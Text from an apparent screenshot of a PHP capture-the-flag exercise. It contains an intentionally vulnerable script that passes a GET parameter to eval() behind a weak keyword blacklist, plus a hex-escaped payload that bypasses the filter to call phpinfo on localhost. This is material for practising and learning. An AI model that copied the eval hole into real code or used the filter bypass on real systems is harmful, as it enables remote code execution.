 <?php
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('no hack!');
}else{
eval($cmd);
}
}else{
echo "hello!";
}
PHP Version 7.1.9
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?cmd="\x70\x68\x70\x69\x6e\x66\x6f"();